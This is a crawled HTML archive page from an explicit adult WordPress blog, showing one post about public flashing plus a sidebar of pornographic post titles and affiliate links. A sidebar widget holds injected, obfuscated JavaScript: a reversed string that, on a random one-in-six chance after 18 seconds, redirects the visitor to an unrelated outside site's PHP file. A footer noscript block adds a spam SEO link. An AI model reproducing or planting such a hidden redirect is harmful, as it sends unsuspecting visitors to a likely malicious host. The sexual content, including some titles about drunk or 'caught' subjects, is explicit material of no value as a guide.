

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dreamgirlsvip.com/2012/02/
body_size: 7672
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>2012  February | DreamGirls VIP</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://dreamgirlsvip.com/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://dreamgirlsvip.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://dreamgirlsvip.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DreamGirls VIP &raquo; Feed" href="http://dreamgirlsvip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DreamGirls VIP &raquo; Comments Feed" href="http://dreamgirlsvip.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dreamgirlsvip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='seo-style-css'  href='http://dreamgirlsvip.com/wp-content/plugins/seo-pressor/templates/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://dreamgirlsvip.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='http://dreamgirlsvip.com/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://dreamgirlsvip.com/wp-content/plugins/jetpack/css/jetpack.css?ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' src='http://dreamgirlsvip.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://dreamgirlsvip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://dreamgirlsvip.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dreamgirlsvip.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dreamgirlsvip.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.1" />

<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="noindex,follow,noodp,noydir" />
<link rel="canonical" href="http://dreamgirlsvip.com/2012/02/" />
<!-- /platinum one seo pack -->
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="archive date single-author two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://dreamgirlsvip.com/" rel="home">DreamGirls VIP</a></span></h1>
				<h2 id="site-description">exclusive pictures and videos for our fans</h2>
			</hgroup>

						<a href="http://dreamgirlsvip.com/">
									<img src="http://dreamgirlsvip.com/wp-content/uploads/2015/05/cropped-dgm-header31.jpg" width="1000" height="308" alt="DreamGirls VIP" />
							</a>
			
								<form method="get" id="searchform" action="http://dreamgirlsvip.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div>
									<div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div>
												<div class="menu"><ul>
<li ><a href="http://dreamgirlsvip.com/">Home</a></li><li class="page_item page-item-2146"><a href="http://dreamgirlsvip.com/affiliates/">Affiliates</a></li>
<li class="page_item page-item-1711"><a href="http://dreamgirlsvip.com/pervert-blog/">Pervert Blog</a></li>
<li class="page_item page-item-293"><a href="http://dreamgirlsvip.com/pictures-of-girls-naked/">Pictures of Girls Naked</a></li>
<li class="page_item page-item-2"><a href="http://dreamgirlsvip.com/about/">Welcome to DreamGirls!</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
													Monthly Archives: <span>February 2012</span>											</h1>
				</header>

				
								
					
	<article id="post-1678" class="post-1678 post type-post status-publish format-standard hentry category-dreamgirlsmemberscom tag-amateur tag-big-asses tag-big-tits tag-college-girls-naked tag-milf tag-public-exposure tag-public-flashing tag-public-nudity">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://dreamgirlsvip.com/down-south-2/" rel="bookmark">Down South</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://dreamgirlsvip.com/down-south-2/" title="4:30 pm" rel="bookmark"><time class="entry-date" datetime="2012-02-02T16:30:41-05:00">February 2, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://dreamgirlsvip.com/author/admin/" title="View all posts by TampaJim" rel="author">TampaJim</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://dreamgirlsvip.com/down-south-2/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div id="attachment_1679" style="width: 610px" class="wp-caption alignright"><a class="wp-oembed" href="http://join.dreamgirlsmembers.com/track/MTAwMDMyNC4zLjguOC4wLjAuMC4wLjA" target="_blank"><img aria-describedby="caption-attachment-1679" class="size-full wp-image-1679" title="nice spread" src="http://dreamgirlsvip.com/wp-content/uploads/2012/02/8.jpg" alt="" width="600" height="450" /></a><p id="caption-attachment-1679" class="wp-caption-text">all night!</p></div>
<p>If you haven&#8217;t been to Fantasy Fest in Key West, Florida &#8211; what the fuck are you thinking!? Sexy ass chicks just like this one here crowd the streets baring their breasts and twats for beads! <a class="wp-oembed" href="http://join.dreamgirlsmembers.com/track/MTAwMDMyNC4zLjguOC4wLjAuMC4wLjA" target="_blank">DreamGirls Members</a> won&#8217;t believe this action!</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
			<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://dreamgirlsvip.com/category/dreamgirlsmemberscom/" rel="category tag">DreamGirlsMembers</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://dreamgirlsvip.com/tag/amateur/" rel="tag">amateur</a>, <a href="http://dreamgirlsvip.com/tag/big-asses/" rel="tag">big asses</a>, <a href="http://dreamgirlsvip.com/tag/big-tits/" rel="tag">big tits</a>, <a href="http://dreamgirlsvip.com/tag/college-girls-naked/" rel="tag">college girls naked</a>, <a href="http://dreamgirlsvip.com/tag/milf/" rel="tag">milf</a>, <a href="http://dreamgirlsvip.com/tag/public-exposure/" rel="tag">public exposure</a>, <a href="http://dreamgirlsvip.com/tag/public-flashing/" rel="tag">public flashing</a>, <a href="http://dreamgirlsvip.com/tag/public-nudity/" rel="tag">Public Nudity</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="http://dreamgirlsvip.com/down-south-2/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-1678 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
					<aside id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widget-title">Top Rated Posts</h3>		<ul>
											<li>
					<a href="http://dreamgirlsvip.com/can-we-stick-this-in-your-pussy/">Can we stick this in your pussy?</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/bikini-girls-getting-drunk-and-wild/">Bikini Girls Getting Drunk and Wild</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/wet-tee-from-key-west/">Wet Tee from Key West</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/2-drunk-teen-girls-licking-pussy-at-a-bar/">2 drunk teen girls licking pussy at a bar</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/florida-coeds-6-releases-today-on-dvd/">Florida Coeds 6 Releases today on DVD</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/5-sets-of-wild-naked-college-girls-updated-tonight/">5 sets of wild naked college girls updated tonight</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/naked-wet-t-shirt-contest-girls/">Naked Wet T-shirt Contest Girls</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/getting-finger-fucked-by-a-stranger/">Getting Finger Fucked by a Stranger</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/crazy-party-cove-chicks/">Crazy Party Cove Chicks</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/atm-in-public/">ATM in Public</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/drunk-spring-breaker-spreading-pussy/">Drunk Spring Breaker Spreading Pussy</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/flash-america-public-flashing-videos/">Flash America &#8211; public flashing videos</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/some-of-the-greatest-public-flashing-video-clips-ever/">Some of the GREATEST Public Flashing Video Clips ever!</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/daytime-mardi-gras-flashers/">Daytime Mardi Gras Flashers</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/another-wild-wet-t-shirt-contest-added-to-wildwett-com/">Another Wild Wet T-Shirt Contest added to WildWetT.com</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/hot-girls-flashing-in-the-bar-in-chicago/">Hot girls flashing in the Bar in Chicago</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/girls-licking-ass-all-day-long/">Girls Licking Ass All Day Long</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/new-wet-t-shirt-contest-dreamgirlsmembers-com/">New Wet T-Shirt Contest DreamGirlsMembers.com</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/peirced-clit-by-the-pool/">Peirced Clit by the Pool</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/18-year-old-iowa-girls-play-naked-twister/">18 year old Iowa girls play naked twister</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/staci-dreamgirls/">Staci &#8211; DreamGirls</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/puffy-nipples-video-clip/">Puffy Nipples Video Clip</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/skinny-teen-cheerleader-masturbates-in-shower/">Skinny Teen Cheerleader Masturbates in Shower</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/girls-flashing-at-rock-concerts/">Girls Flashing at Rock Concerts</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/milf-naked-in-public-with-big-tits/">MILF Naked in public with big tits</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/vip-party-girl-gets-caught-peeing-behind-club/">VIP Party Girl Gets Caught Peeing behind club</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/hot-milfs-lick-pussy-in-crowded-bar/">Hot MILFs Lick Pussy in Crowded Bar</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/hot-drunk-girls-flashing-tits-outside-nightclub/">Hot, Drunk Girls Flashing Tits outside nightclub</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/drunk-girl-in-wet-t-shirt-contest/">Drunk Girl in Wet T-Shirt Contest</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/classics-section-on-dreamgirlsmembers-com-updated-today/">Classics Section on DreamGirlsMembers.com Updated Today</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/sisters-the-rabbit-and-a-hairy-pussy/">Sisters, the Rabbit, and a Hairy Pussy</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/hot-redhead-coming-back-to-host-florida-coeds-6/">Hot Redhead coming back to host Florida Coeds 6!</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/house-party-behind-the-scenes/">House Party Behind the Scenes</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/spring-break-party-packages/">VIPs from Spring Break Party Packages</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/amanda-and-the-ping-pong-balls/">Amanda and the ping pong balls</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/prtyvacant/">Prtyvacant</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/down-south-2/">Down South</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/bed-time/">Bed Time</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/study-this/">Study This!!</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/christina/">Stuck</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/poppin-off/">Poppin Off</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/double-stuffed/">Double Stuffed</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/hanging-out/">Hanging Out</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/bellas-bod/">Bella&#8217;s Bod</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/local-talent/">Local Talent</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/all-out/">All Out</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/bayside-spread/">Bayside Spread</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/dont-mind-if-i-do/">Don&#8217;t Mind if I Do</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/choices-2/">Choices</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/nice-view/">Nice View</a>
									</li>
					</ul>
		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
				<li class="cat-item cat-item-63"><a href="http://dreamgirlsvip.com/category/2-fast-2-wild/" >2 Fast 2 Wild</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://dreamgirlsvip.com/category/bi-69/" >BI 69</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://dreamgirlsvip.com/category/club-flashers/" >Club Flashers</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://dreamgirlsvip.com/category/dreamgirls-classics/" >DreamGirls Classics</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://dreamgirlsvip.com/category/dreamgirlsvipcom/" >DreamGirls VIP</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://dreamgirlsvip.com/category/dreamgirlsmemberscom/" >DreamGirlsMembers</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://dreamgirlsvip.com/category/girl-fun/" >Girl Fun</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://dreamgirlsvip.com/category/girls-love-girls/" >Girls Love Girls</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://dreamgirlsvip.com/category/mardi-gras/" >Mardi Gras</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://dreamgirlsvip.com/category/miami-beach-party/" >Miami Beach Party</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://dreamgirlsvip.com/category/public-nudity/" >Public Nudity</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://dreamgirlsvip.com/category/see-me-masturbate/" >See Me Masturbate</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://dreamgirlsvip.com/category/spring-break/" >Spring Break</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://dreamgirlsvip.com/category/ultimate-public-nudity/" >Ultimate Public Nudity</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://dreamgirlsvip.com/category/wet-t/" >Wet T</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://dreamgirlsvip.com/category/wild-party-girls/" >Wild Party Girls</a>
</li>
		</ul>
			</aside><aside id="linkcat-9" class="widget widget_links"><h3 class="widget-title">DreamGirls Sites</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://join.dreamgirlsmembers.com/track/tampajim;1000440:REV_50_50:DGM/" target="_blank">DreamGirls Members</a></li>
<li><a href="http://join.girlfun.com/track/tampajim;1000440:REV_50_50:GFUN/" target="_blank">Girl Fun</a></li>
<li><a href="http://join.mardigrasuncensored.com/track/tampajim;1000440:REV_50_50:MGU/" target="_blank">Mardi Gras</a></li>
<li><a href="http://join.clubflashers.com/track/tampajim;1000440:REV_50_50:CF/" target="_blank">Nightclub Flashers</a></li>
<li><a href="http://join.springbreakpartygirls.com/track/tampajim;1000440:REV_50_50:SBPG/" target="_blank">Spring Break</a></li>
<li><a href="http://join.ultimatepublicnudity.com/track/tampajim;1000440:REV_50_50:UPN/" target="_blank">Ultimate Public Nudity</a></li>
<li><a href="http://join.wildpartygirls.com/track/tampajim;1000440:REV_50_50:WPG/" target="_blank">Wild Party Girls</a></li>

	</ul>
</aside>
<aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
				<li><a href='http://dreamgirlsvip.com/2015/06/'>June 2015</a></li>
	<li><a href='http://dreamgirlsvip.com/2015/05/'>May 2015</a></li>
	<li><a href='http://dreamgirlsvip.com/2013/06/'>June 2013</a></li>
	<li><a href='http://dreamgirlsvip.com/2013/05/'>May 2013</a></li>
	<li><a href='http://dreamgirlsvip.com/2013/04/'>April 2013</a></li>
	<li><a href='http://dreamgirlsvip.com/2012/12/'>December 2012</a></li>
	<li><a href='http://dreamgirlsvip.com/2012/08/'>August 2012</a></li>
	<li><a href='http://dreamgirlsvip.com/2012/02/'>February 2012</a></li>
	<li><a href='http://dreamgirlsvip.com/2012/01/'>January 2012</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/12/'>December 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/11/'>November 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/10/'>October 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/09/'>September 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/08/'>August 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/07/'>July 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/06/'>June 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/05/'>May 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/04/'>April 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/03/'>March 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/02/'>February 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/01/'>January 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/12/'>December 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/11/'>November 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/10/'>October 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/09/'>September 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/08/'>August 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/07/'>July 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/06/'>June 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/05/'>May 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/04/'>April 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/03/'>March 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/02/'>February 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/01/'>January 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2009/07/'>July 2009</a></li>
	<li><a href='http://dreamgirlsvip.com/2009/06/'>June 2009</a></li>
	<li><a href='http://dreamgirlsvip.com/2009/05/'>May 2009</a></li>
	<li><a href='http://dreamgirlsvip.com/2009/04/'>April 2009</a></li>
	<li><a href='http://dreamgirlsvip.com/2009/01/'>January 2009</a></li>
	<li><a href='http://dreamgirlsvip.com/2008/11/'>November 2008</a></li>
	<li><a href='http://dreamgirlsvip.com/2008/10/'>October 2008</a></li>
		</ul>
			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script></div></aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<noscript><a href="http://www.luminous-solutions.net">SEO services</a></noscript>
<!-- Powered by WPtouch: 4.3.28 -->	<div style="display:none">
	</div>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://dreamgirlsvip.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://dreamgirlsvip.com/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.1.1',blog:'7723823',post:'0',tz:'-5',srv:'dreamgirlsvip.com'} ]);
	_stq.push([ 'clickTrackerInit', '7723823', '0' ]);
</script>

</body>
</html>
